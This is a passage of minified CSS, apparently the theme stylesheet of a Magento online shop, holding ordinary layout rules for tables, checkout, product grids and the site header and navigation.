.table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:4.25px 8.5px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:8.5px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 4.25px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:17px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:8.5px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.widget-blog-posts ol.post-list li.item{width:50%}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 8.5px 8.5px 0;width:30%}.product-item-actions .actions-primary{display:block}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -8.5px 0;width:calc(100% + 2*8.5px) !important}.product-info-price>*:first-child{padding-left:8.5px}.product-info-price>*:last-child{padding-right:8.5px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:17px -15px 15px;padding:17px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 30.5px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:37.5px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:8.5px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:25.5px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:17px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:17px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:21.25px}.table-downloadable-products .product-name{display:block;margin-bottom:4.25px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:21.25px -8.5px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:17px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:8.5px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 8.5px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:4.25px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:34px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:21.25px}.multicheckout .actions-toolbar>.primary{margin-bottom:21.25px;margin-right:0}.customer-review .product-name{margin-bottom:4.25px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:4.25px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:17px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:8.5px 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:8.5px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.mst-searchautocomplete__autocomplete._active{max-height:calc(100vh - 90px);overflow-y:auto}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.page-products .products-grid .product-item:nth-child(2n+1),.page-layout-1column .products-grid .product-item:nth-child(2n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(2n+1){margin-left:0}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.widget-blog-posts ol.post-list li.item{width:100%;float:none}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){clear:left;float:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:9}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-8.5px 0 8.5px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:-1}.page-products .product-item-actions{z-index:1}.products-grid .product-item{margin-bottom:17px;width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 8.5px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:17px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:21.25px;padding-right:21.25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:21.25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:34px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:246px;padding-right:34px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:0}}.page-wrapper .header.content{display:flex;padding:0;max-width:1600px;margin:auto}.page-wrapper .header-top-banner-out{background:#000;display:flex}.page-wrapper .header-top-banner-out .header-top-banner{color:#fff;display:flex;max-width:1600px;width:100%;margin:auto;align-content:space-between}.page-wrapper .header-top-banner-out .header-top-banner .content{padding:0;margin:auto 0 auto auto;flex:1}.page-wrapper .header-top-banner-out .header-top-banner .top-banner-center,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-left,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-right{flex:1;padding:7px}.page-wrapper .header-top-banner-out .header-top-banner .top-banner-center .top-banner-menu,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-left .top-banner-menu,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-right .top-banner-menu{display:inline-block;margin:0 20px}.page-wrapper .header-top-banner-out .header-top-banner .top-banner-center .top-banner-menu:last-child,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-left .top-banner-menu:last-child,.page-wrapper .header-top-banner-out .header-top-banner .top-banner-right .top-banner-menu:last-child{margin-right:0}.page-wrapper .header-top-banner-out .header-top-banner .switcher-header-block{margin:auto auto auto 0;margin-left:23px}.page-wrapper .header-top-banner-out .header-top-banner .top-banner-center{text-align:center}.page-wrapper .header-top-banner-out .header-top-banner .top-banner-right{text-align:right;flex:1}.page-wrapper .page-header{background-color:#b9b9b9}.page-wrapper .header-content-left{flex:3;display:flex;flex-direction:column;justify-content:center}.page-wrapper .header-content-left .header-logo-fixed-container{display:none}.page-wrapper .header-content-left .logo{margin:0;float:none;max-width:initial;display:block;text-align:center;padding:0 12px}.page-wrapper .header-content-left .logo img{display:block}.page-wrapper .switcher-header-block{display:inline-flex;justify-content:center}.page-wrapper .switcher-header-block .switcher{float:none;color:#fff;margin-left:10px;margin-right:10px}.page-wrapper .switcher-header-block .switcher:first-child{margin-left:0}.page-wrapper .switcher-header-block .switcher .label.switcher-label{width:initial;position:static;line-height:44px}.page-wrapper .switcher-header-block .switcher .action.switcher-trigger strong{font-weight:400}.page-wrapper .switcher-header-block .switcher .options .action.toggle:after{vertical-align:middle}.page-wrapper .switcher-header-block .switcher ul.dropdown{left:0}.page-wrapper .switcher-header-block .switcher ul.dropdown:before{left:0}.page-wrapper .switcher-header-block .switcher ul.dropdown:after{border:unset}.page-wrapper .header-content-center{flex:8}.page-wrapper .header-content-center .mobile-switchers-button{display:none}.page-wrapper .header-content-center .block-search{float:none;width:100%;padding:0;margin-top:15px}.page-wrapper .header-content-center .block-search .search-autocomplete{margin-top:0}.page-wrapper .header-content-center .block-search .input-text{color:#707070;padding-right:43px;border-radius:0;border:none;height:36px}.page-wrapper .header-content-center .block-search .action.search{background:#fff;right:0;padding:0 8px;opacity:initial;border-radius:0}.page-wrapper .header-content-center .block-search .action.search:before{color:#000;font-size:27px;line-height:36px}.page-wrapper .header-content-center .nav-sections{margin-bottom:0;background-color:transparent}.page-wrapper .header-content-center .nav-sections .navigation{background:0 0}.page-wrapper .header-content-center .nav-sections .navigation ul:first-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:flex-start;-ms-flex-pack:justify;justify-content:flex-start}.page-wrapper .header-content-center .nav-sections .navigation .category-item .category-right-arrow{float:right;background:0 0;border-top:1.5px solid #535353;border-left:1.5px solid #535353;transform:rotate(135deg);width:7px;height:7px;margin-top:4px}.page-wrapper .header-content-center .nav-sections .navigation li.level0.parent>a{padding:10px 17px}.page-wrapper .header-content-center .nav-sections .navigation li.level0{margin:0}.page-wrapper .header-content-center .nav-sections .navigation li.level0.active>a{border-color:#ffdc00}.page-wrapper .header-content-center .nav-sections .navigation li.level0>.level-top{color:#000;font-size:18px;padding:10px 12px;font-weight:600;text-transform:uppercase}.page-wrapper .header-content-center .nav-sections .navigation li.level0>.level-top:hover{color:red}.page-wrapper .header-content-center .nav-sections .navigation li.level0:hover{color:#000;background:#fff}.page-wrapper .header-content-center .nav-sections .navigation li.level0:hover>a{color:#000}.page-wrapper .header-content-center .nav-sections .navigation li.level0>span{display:none}.page-wrapper .header-content-center .nav-sections .navigation ul{padding:0}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item>.submenu{min-width:216px;z-index:2}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item ul.level1{height:100%}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1{position:static}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1:before{content:'';display:block;height:1px;background-color:#dce5e5;width:80%;margin-left:10%}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1:first-child:before{display:none}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>span,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a{display:block;padding:10px 17px 11px;cursor:pointer}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>span:hover,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a:hover{background:#e8e8e8}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>span>.ui-menu-icon,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a>.ui-menu-icon{right:10px;display:none}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>span>.ui-menu-icon:after,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1>a>.ui-menu-icon:after{font-size:9px;position:relative;top:-1px}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1 .submenu{width:52vw;max-width:667px;min-width:auto;overflow:auto;padding:17px 0;box-sizing:border-box;border:none;display:block;flex-wrap:wrap}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1 .submenu:after{content:'';display:block;clear:both}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level1 .submenu.hidden{visibility:hidden}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2{width:31%;padding:0 1%;margin-bottom:10px;display:block;float:left;min-height:130px}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a{padding:2px 12px;border-color:#ffdc00}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a:after{content:'';display:block;clear:both}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a.ui-state-focus,.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a:hover{background:0 0}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a img{float:none;height:70px;margin-right:6px;display:block}.page-wrapper .header-content-center .nav-sections .navigation .megamenu-item li.level2 a span{padding:10px 0 5px;font-size:12px}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu{position:static}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .submenu{left:0 !important;width:100%;display:flex;justify-content:center;flex-wrap:wrap;padding:5px;box-sizing:border-box}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .submenu.multi-line{justify-content:initial}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .submenu.hidden{visibility:hidden}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .level1{width:25%}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .level1 a{position:relative;padding:0;margin:5px}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .level1 a span{position:absolute;bottom:0;display:block;padding:3px 5px;width:100%;box-sizing:border-box;background-color:#fff;color:#000;text-align:center;font-weight:600;font-size:14px}.page-wrapper .header-content-center .nav-sections .navigation .regular-menu .level1 a img{width:100%}.page-wrapper .header-content-right{flex:auto;display:flex}.page-wrapper .header-content-right .header-content-right-left{flex:2}.page-wrapper .header-content-right .header-content-right-left .header-site-review{height:100%;flex:1;display:flex;flex-direction:column;justify-content:center;text-align:right}.page-wrapper .header-content-right .header-content-right-left .header-site-review #eKomiWidget_default img{max-width:120px}.page-wrapper .header-content-right .header-content-right-right{flex:2;display:flex;flex-direction:column;justify-content:center;font-weight:600;text-align:right}.page-wrapper .header-content-right .header-content-right-right a{color:#fff}.page-wrapper .header-content-right .header-content-right-right .icon-top{margin-left:5px}.page-wrapper .header-content-right .header-content-right-right .header-link-bookmarks,.page-wrapper .header-content-right .header-content-right-right .header-link-my-account,.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart{padding:5px 10px 5px 25px;display:inline-block;background-position:left center;background-repeat:no-repeat}.page-wrapper .header-content-right .header-content-right-right .header-link-bookmarks:active,.page-wrapper .header-content-right .header-content-right-right .header-link-my-account:active,.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart:active,.page-wrapper .header-content-right .header-content-right-right .header-link-bookmarks:hover,.page-wrapper .header-content-right .header-content-right-right .header-link-my-account:hover,.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart:hover{text-decoration:none;color:#e52836}.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper{float:none;margin-left:0}.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart:before{display:none}.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart>.text{height:auto;width:auto;position:static}.page-wrapper .header-content-right .header-content-right-right .minicart-wrapper .action.showcart .counter.qty{background:0 0;margin:0;padding:0;border-radius:0;position:absolute;right:-5px;top:0;height:15px;line-height:15px;font-size:12px;font-weight:700;width:20px;text-align:center;color:#fff}.page-wrapper .fixed-placeholder{height:37px}.page-wrapper .page-header.fixed{position:fixed;top:0;width:100%;height:37px;z-index:10000}.page-wrapper .page-header.fixed .header-top-banner{display:none}.page-wrapper .page-header.fixed .header-content-left{flex:0 0 12vw;max-width:156px}.page-wrapper .page-header.fixed .header-content-left .header-logo-static-container{display:none}.page-wrapper .page-header.fixed .header-content-left .header-logo-fixed-container{display:block}.page-wrapper .page-header.fixed .header-content-left .header-logo-fixed-container .logo{margin-top:0}.page-wrapper .page-header.fixed .header-content-center{display:flex;flex-direction:row-reverse}.page-wrapper .page-header.fixed .header-content-center .mobile-switchers-button{display:block;background-color:transparent;background-image:url("../../frontend/Weboffice/floorwings/cs_CZ/images/switchers.svg");background-position:left center;background-repeat:no-repeat;border:none;border-radius:0;outline:0;padding:0;margin:0 19px 0 24px;width:22px;min-width:22px;height:37px;box-shadow:none}.page-wrapper .page-header.fixed .header-content-center .mobile-switchers-button.active+.switcher-header-block{display:block}.page-wrapper .page-header.fixed .header-content-center .switcher-header-block{display:none;position:absolute;top:37px;right:100px;background:#fff;border:1px solid #dce5e5;padding:3px 8px;z-index:1}.page-wrapper .page-header.fixed .header-content-center .switcher-header-block .switcher{color:#000;margin:0}.page-wrapper .page-header.fixed .header-content-center .switcher-header-block .switcher .label.switcher-label{line-height:20px}.page-wrapper .page-header.fixed .header-content-center .block-search{width:auto;flex:2;display:flex;margin-top:unset;flex-direction:column;justify-content:center}.page-wrapper .page-header.fixed .header-content-center .block-search .block-content{position:relative}.page-wrapper .page-header.fixed .header-content-center .block-search .input-text{height:24px}.page-wrapper .page-header.fixed .header-content-center .block-search .action.search{height:24px;padding:0 12px}.page-wrapper .page-header.fixed .header-content-center .block-search .action.search:before{font-size:19px;line-height:24px}.page-wrapper .page-header.fixed .header-content-center .nav-sections{flex:2}.page-wrapper .page-header.fixed .header-content-center .nav-sections .navigation>ul{padding:0 8px 0 0;white-space:nowrap}.page-wrapper .page-header.fixed .header-content-center .nav-sections .navigation 